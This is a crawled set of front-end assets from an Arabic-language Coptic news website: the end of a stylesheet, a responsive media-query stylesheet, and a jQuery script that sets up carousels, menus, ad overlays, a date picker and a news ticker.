    display: block;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

a.article-gallery-block i {
    position: absolute;
    z-index: 99;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 3em;
    color: #fff;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    opacity: 0;
}

a.article-gallery-block:hover i {
    opacity: 1;
}

.article-tags-area {
    margin-top: 2em;
    text-align: right;
    border-top: 0.1em #eaeaea solid;
    padding-top: 1em;
}

.article-tags-area span {
    display: block;
}

.article-tags-area ul {}

.article-tags-area a {
    background: #e51a13;
    margin-left: 1em;
    display: block;
    padding: .5em 1em;
    font-size: .9em;
    color: #fff;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    margin-top: .5em;
}

.article-tags-area a:hover {
    color: #141414;
    background: #fff;
}

.full-width-carousel .owl-carousel .item a.top-stories-block {
    margin: 0;
}

.load-more {
    margin-top: 3em;
}

.load-more i {
    font-size: 3em;
    margin-left: 0.2em;
    color: #e51a13;
}

.load-more span {
    font-size: 1em;
    opacity: .64;
}

.section-ad {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 3em;
    width: 100%;
    padding-right: 1em;
    padding-left: 1em;
}


.artice-ad {
    margin: 2em 0 !important;
}

.ads-container {
    padding: 0 160px;
    position: relative;
}

.sky-ad {
    position: absolute;
    top: 3em;
    z-index: 99;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

.right-ad {
    right: 0;
}

.left-ad {
    left: 0;
}

.ad160 {
    width: 160px;
    height: 600px;
    background: #e51a13;
    display: block;
}

.fixed-ads .sky-ad {
    position: fixed;
    top: 3.5em;
}

a.advanced-search-btn {
    background: #e51a13;
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    margin: auto;
    text-align: center;
    padding: 0.5em 2em;
    margin-top: 2em;
    color: #fff;
    border-radius: .3em;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

.advanced-search {
    text-align: center;
}

a.advanced-search-btn i {
    margin-left: 0.5em;
}

a.advanced-search-btn:hover {
    background: #fff;
    color: #e51a13;
}

.advanced-search .card.card-body {
    margin-top: 2em;
    border-radius: .3em;
    border: 0;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

.advanced-search label i {
    margin-left: 0.5em;
    font-size: 1.3em;
    color: #e51a13;
}

.form-control,
.custom-select {
    border-radius: 0 0 0 0;
    border: 0;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    font-size: 1.1em;
}

.advanced-search button {
    background: #e51a13;
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    margin: auto;
    text-align: center;
    padding: 0.5em 2em;
    color: #fff;
    border-radius: .3em;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    border: 0;
}

.advanced-search button i {
    margin-left: .5em;
}

.advanced-search button:hover {
    background: #fff;
    color: #e51a13;
}

.search-result-txt {
    margin-top: 2em;
}

.form-control:focus,
.custom-select:focus {
    -webkit-box-shadow: 0 2px 10px 0 rgb(229 26 19 / .20);
    box-shadow: 0 2px 10px 0 rgb(229 26 19 / .20);
}

.daterangepicker td.active,
.daterangepicker td.active:hover {
    background: #e51a13;
    border: 0;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}

.daterangepicker .drp-buttons .btn.btn-primary {
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    background: #e51a13;
    border: 0;
    font-family: 'Tajawal', sans-serif;
}

.daterangepicker .drp-buttons .btn {
    font-family: 'Tajawal', sans-serif;
}

.daterangepicker select {
    font-family: 'Tajawal', sans-serif;
}

.navbar-nav .dropdown-menu {
    font-size: inherit !IMPORTANT;
    min-width: 15em;
}

.ad-space img {
    max-width: 336px;
    object-fit: cover;
    max-height: 280px;
    margin: auto;
    width: 100%;
}

.section-ad img {
    max-width: 728px !important;
    max-height: 90px;
    object-fit: cover;
    width: 100%;
}

article.custom-article img {
    max-width: 100%;
    margin-bottom: 2em;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    object-fit: cover;
}

.header-ad img {
    max-width: 728px;
    max-height: 90px;
    object-fit: cover;
}

a.more-btn {
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    margin-top: 2em;
    padding: 1em 3em;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: .3em;
    transition: all ease-in-out .3s;
}

a.more-btn i {
    margin-left: .5em;
    font-size: 1.5em;
}

a.more-btn:hover {
    background: #e51a13;
    color: #fff;
}



.twitter-tweet.twitter-tweet-rendered {
    max-width: 100% !important;
}

.error404 {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.error404 i {
    font-size: 5em;
    color: #e51a13;
}

.error404 b {
    font-size: 3em;
    margin-top: 0.5em;
}

.error404 a {
    color: #e51a13;
    font-weight: bold;
    margin-top: 1em;
    font-size: 1.3em;
    transition: all ease-in-out .3s;
}

.error404 a:hover {
    color: #141414;
}

a.news-block-1.news-block-3.d-flex.align-items-stretch .news-block-img img {
    height: 100% !important;
}
a.popup-iframe {
    position: relative;
    display: block;
}

a.popup-iframe i {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 4em;
    color: #e51a13;
    background: #fff;
    padding: 2px 7px;
    border-radius: 0.2em;
    transition: all ease-in-out .3s;
}

a.popup-iframe:before {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    top: 0;
    left: 0;
    content: "";
    opacity: .5;
    transition: all ease-in-out .5s;
}

.video-custom-popup {
    margin-bottom: 2em;
}

a.popup-iframe img {
    margin: 0;
}

a.popup-iframe:hover:before {
    opacity: .2;
}

a.popup-iframe:hover i {
    background: #e51a13;
    color: #fff;
}
.article-head-text {
    background: #eaeaea;
    border-radius: 0.4em;
    padding: 1em;
    margin-bottom: 1.5em;
}
.article-footer-text {
    background: #141414;
    border-radius: 0.4em;
    padding: 1em;
    margin-top: 1em;
    color: #fff;
}
.share-article {
    margin-bottom: 1.5em;
}
.instant-news {
    position: fixed;
    bottom: 0;
    z-index: 991;
    width: 100%;
    background: #FFC107;
    font-size: 1.4em;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

.instant-news span {
    color: #fff;
    background: #141414;
    padding: 0.7em 1em;
    margin-left: 1em;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}
.fixed-fullview-ad {
    background: rgb(20 20 20 / .9);
    position: fixed;
    z-index: 99999;
    width: 100%;
    height: 100%;
}

.fixed-fullview-ad .close-ad {
    position: absolute;
    top: 1em;
    right: 1em;
    color: #fff;
    font-size: 2em;
    transition: all ease-in-out .3s;
}

.fixed-fullview-ad .close-ad:hover {
    color: #e51a13;
}
.instant-news p {
    text-align: right;
}
.article-gallery-noSlider article.custom-article img {
    margin: 0 !important;
}

div#articleGallery img {
    margin-bottom: 0;
}



.article-gallery-gp {
    margin-bottom: 1em;
}

.article-gallery-noSlider img {
    margin-bottom: 0 !important;
}

.article-gallery-noSlider a.article-gallery-block {
    margin-bottom: 2em;
}

article.custom-article.section iframe {
    display: flex !important;
    flex-grow: inherit !important;
    margin: auto;
    margin-bottom: 2em;
    max-width: 100%;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);

}
.article-text a {
    color: #e51a13;
    transition: all ease-in-out .3s;
}

.article-text a:hover {
    opacity: .5;
}

--- FILE ---
content_type: text/css
request_url: https://copts-united.com/node21/css/mediaqueryes.css
body_size: 692
content:
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v7.0.29,
* Autoprefixer: v9.7.6
* Browsers: last 4 version
*/

/* Large Devices, Wide Screens */

@media only screen and (max-width: 1400px) {}

@media only screen and (max-width: 1300px) {

    /* body {
        font-size: 1.1vw;
    } */
    .logo-area-gp {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .header-ad {
        width: 100%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-top: 2em;
    }

    .header-ad img {
        max-width: 100%;
    }

    .ads-container {
        display: none;
    }

    .container-fluid {
        width: 100%;
    }


}

@media only screen and (max-width: 1200px) {

    body {
        font-size: 1.2vw;
    }

    .latest-news {
        width: 70%;
    }


}


/* Medium Devices, Desktops */

@media only screen and (max-width: 992px) {
    body {
        font-size: 1.7vw;
    }

    .latest-news {
        display: none !important;
    }

    .navbar-gp {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .top-stories-gp.top-stories-gp-sm {
        display: block;
    }

    .top-stories-gp.top-stories-gp-lg {
        display: none;
    }

    .copticProgramLg {
        display: none;
    }

    .copticProgramSm {
        display: block;
    }

    .side-bar {
        display: none;
    }

    .search-container-gp {
        width: 90%;
    }

    .menu-area .navbar-dark .navbar-nav .nav-link {
        text-align: center;
    }

    .dropdown-menu a {
        text-align: center;
    }

    .navbar-nav .dropdown-menu {
        background: rgb(255 255 255 / .1);
        border-radius: 0;
        margin: 0;
    }

    .dropdown-menu a:last-child {
        border: 0;
    }

}


/* Small Devices, Tablets */

@media only screen and (max-width: 768px) {
    body {
        font-size: 2vw;
    }

    .article-info {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

}


/* Extra Small Devices, Phones */

@media only screen and (max-width: 576px) {
    body {
        font-size: 3vw;
    }

}

@media only screen and (max-width: 376px) {}

--- FILE ---
content_type: application/javascript
request_url: https://copts-united.com/node21/js/custom.js
body_size: 2195
content:
/*jslint browser: true*/
/*global $, jQuery*/
$(function () {
	"use strict";

	function aspectRatio() {
		"use strict";


		//Add attr
		$('.aspectRatio').attr('data-heqw', '1.77777778');
		$('.aspectRatio2').attr('data-heqw', '0.58888889');
		
		// Start Aspect ratio
		$("[data-heqw]").each(function () {
			var xclass = $(this).attr('data-heqw');
			var finalv = Number($(this).innerWidth()) / Number(xclass);
			if (finalv != 0) {
				$(this).css('height', Math.ceil(finalv));
			} else {
				setTimeout(function () {
					aspectRatio();
				}, 5000)
			}
		});
		// End Aspect ratio

	}
	

	

	$(document).ready(function () {
	
		/* ---------------------------------------------------------------------- */
		/*	Mobile Menu
	    /* ---------------------------------------------------------------------- */

		$(".menu-btn").on('click', function (e) {
			e.preventDefault();
			$('.menu, .menu-btn, .lang-area').toggleClass("active");
		});
		$(".search-btn, .close-search").on('click', function (e) {
			e.preventDefault();
			$('.search-container').toggleClass("active");
		});
		$(".close-ad, .close-ad-overlay").on('click', function (e) {
			e.preventDefault();
			$('.fixed-fullview-ad').remove();
		});
		var hTop = 0;
		$(function () {
			hTop = $('.ads-container').length ? $('.ads-container').offset().top : 0;
		});
		$(window).scroll(function () {
			var scrollTop = $(window).scrollTop();
			if (scrollTop > hTop) {
				$('body').addClass('fixed-ads');
			} else {
				$('body').removeClass('fixed-ads');
			}
		});
		if ($('#datepickerfrm, #datepickerto').length) {
			$('#datepickerfrm, #datepickerto').daterangepicker({
				singleDatePicker: true,
				showDropdowns: true,
				locale: {
					"format": 'DD/MM/YYYY',
					"applyLabel": "تطبيق",
					"cancelLabel": "الغاء",
					"fromLabel": "من",
					"toLabel": "الي",
					"customRangeLabel": "مخصص",
					"daysOfWeek": [
						"Su",
						"Mo",
						"Tu",
						"We",
						"Th",
						"Fr",
						"Sa"
					],
					"monthNames": [
						"يناير",
						"فبراير",
						"مارس",
						"ابريل",
						"مايو",
						"يونيو",
						"يوليو",
						"اغسطس",
						"سبتمبر",
						"اكتوبر",
						"نوفمبر",
						"ديسمبر"
					],
					"firstDay": 1
				},
				minYear: 2007
			});
		}
		if ($('#topStoriesCarousel').length) {
			//Owl carousel #homeCarousel
			$('#topStoriesCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#topStoriesCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#topStoriesCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#topStoriesCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#topStoriesCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#topStoriesCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#topStoriesCarouselM').length) {
			//Owl carousel #homeCarousel
			$('#topStoriesCarouselM').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#topStoriesCarouselMDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#topStoriesCarouselMPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#topStoriesCarouselM').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#topStoriesCarouselMNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#topStoriesCarouselM').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#reportsCarousel').length) {
			//Owl carousel #homeCarousel
			$('#reportsCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#reportsCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#reportsCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#reportsCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#reportsCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#reportsCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#cameraCarousel').length) {
			//Owl carousel #homeCarousel
			$('#cameraCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#cameraCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#cameraCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#cameraCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#cameraCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#cameraCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#cameraCarousel2').length) {
			//Owl carousel #homeCarousel
			$('#cameraCarousel2').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#cameraCarousel2Dots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#cameraCarousel2Prev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#cameraCarousel2').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#cameraCarousel2Next').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#cameraCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#articlesCarousel').length) {
			//Owl carousel #homeCarousel
			$('#articlesCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#articlesCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#articlesCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#articlesCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#articlesCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#articlesCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#inThisDayCarousel').length) {
			$('#inThisDayCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#inThisDayCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#inThisDayCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#inThisDayCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#inThisDayCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#inThisDayCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#copticProgramCarousel').length) {
			$('#copticProgramCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#copticProgramCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#copticProgramCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#copticProgramCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#copticProgramCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#copticProgramCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#copticProgramCarouselM').length) {
			//Owl carousel #homeCarousel
			$('#copticProgramCarouselM').owlCarousel({
				items: 3,
				responsive: {
					0: {
						items: 1
					},
					600: {
						items: 2
					},
					1000: {
						items: 3
					},
					1200: {
						items: 3
					},
				},
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#copticProgramCarouselMDots',
				rtl: true,

			});
			// Go to the next item #fullWidthSection
			$('#copticProgramCarouselMPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#copticProgramCarouselM').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#copticProgramCarouselMNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#copticProgramCarouselM').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#documentaryCarousel').length) {
			$('#documentaryCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#documentaryCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#documentaryCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#documentaryCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#documentaryCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#documentaryCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#caricatureCarousel').length) {
			$('#caricatureCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#caricatureCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#caricatureCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#caricatureCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#caricatureCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#caricatureCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#carsCarousel').length) {
			$('#carsCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#carsCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#carsCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#carsCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#carsCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#carsCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#newSectionCarousel').length) {
			$('#newSectionCarousel').owlCarousel({
				items: 1,
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#newSectionCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#newSectionCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#newSectionCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#newSectionCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#newSectionCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#fullWidthCarousel1').length) {
			//Owl carousel #homeCarousel
			$('#fullWidthCarousel1').owlCarousel({
				items: 4,
				responsive: {
					0: {
						items: 1
					},
					600: {
						items: 2
					},
					1000: {
						items: 3
					},
					1200: {
						items: 4
					},
				},
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#fullWidthCarousel1Dots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#fullWidthCarousel1Prev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#fullWidthCarousel1').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#fullWidthCarousel1Next').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#fullWidthCarousel1').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#fullWidthCarousel2').length) {
			//Owl carousel #homeCarousel
			$('#fullWidthCarousel2').owlCarousel({
				items: 4,
				responsive: {
					0: {
						items: 1
					},
					600: {
						items: 2
					},
					1000: {
						items: 3
					},
					1200: {
						items: 4
					},
				},
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#fullWidthCarousel2Dots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#fullWidthCarousel2Prev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#fullWidthCarousel2').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#fullWidthCarousel2Next').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#fullWidthCarousel2').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#fullWidthCarousel3').length) {
			//Owl carousel #homeCarousel
			$('#fullWidthCarousel3').owlCarousel({
				items: 3,
				responsive: {
					0: {
						items: 1
					},
					600: {
						items: 2
					},
					1000: {
						items: 3
					},
					1200: {
						items: 3
					},
				},
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#fullWidthCarousel3Dots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#fullWidthCarousel3Prev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#fullWidthCarousel3').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#fullWidthCarousel3Next').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#fullWidthCarousel3').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#talkShowCarousel').length) {
			//Owl carousel #homeCarousel
			$('#talkShowCarousel').owlCarousel({
				items: 3,
				responsive: {
					0: {
						items: 2
					},
					600: {
						items: 2
					},
					1000: {
						items: 3
					},
					1200: {
						items: 3
					},
				},
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#talkShowCarouselDots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#talkShowCarouselPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#talkShowCarousel').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#talkShowCarouselNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#talkShowCarousel').trigger('next.owl.carousel', [300]);
			});
		}
		if ($('#articleGallery').length) {
			//Owl carousel #fullWidthSection
			$('#articleGallery').owlCarousel({
				items: 2,
				responsive: {
					0: {
						items: 1
					},
					600: {
						items: 2
					},
					1000: {
						items: 2
					},
					1200: {
						items: 2
					},
				},
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				rtl: true,
				autoplayTimeout: 7000,
				dotsContainer: '#articleGalleryDots',
				// video: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn'

			});
			// Go to the next item #fullWidthSection
			$('#articleGalleryPrev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#articleGallery').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#articleGalleryNext').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#articleGallery').trigger('next.owl.carousel', [300]);
			});
		}

		if ($('.marquee').length) {
			$('.marquee').marquee({
				duration: 15000,
				direction: 'right',
				pauseOnHover: true,
				duplicated: true
			});
		}
		if ($('.instant-news').length) {
			var instantBlock = $('.instant-news').height();
			$('body').css('padding-bottom', Math.ceil(instantBlock));
		}
	});

	/* ---------------------------------------------------------------------- */
